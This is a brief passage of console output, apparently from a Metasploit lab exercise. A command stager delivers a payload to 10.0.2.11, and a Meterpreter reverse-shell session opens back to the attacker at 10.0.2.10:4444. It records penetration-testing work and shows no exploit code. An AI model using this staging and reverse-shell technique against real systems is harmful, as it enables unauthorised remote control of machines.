 [*] Command Stager progress -  74.00% done (73728/99626 bytes)
[*] Command Stager progress -  76.06% done (75776/99626 bytes)
[*] Command Stager progress -  78.12% done (77824/99626 bytes)
[*] Command Stager progress -  80.17% done (79872/99626 bytes)
[*] Command Stager progress -  82.23% done (81920/99626 bytes)
[*] Command Stager progress -  84.28% done (83968/99626 bytes)
[*] Command Stager progress -  86.34% done (86016/99626 bytes)
[*] Command Stager progress -  88.39% done (88064/99626 bytes)
[*] Command Stager progress -  90.45% done (90112/99626 bytes)
[*] Command Stager progress -  92.51% done (92160/99626 bytes)
[*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Sending stage (175686 bytes) to 10.0.2.11
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Meterpreter session 1 opened (10.0.2.10:4444 → 10.0.2.11:49432) at 2023-02-15 08:27:43 +0100
meterpreter >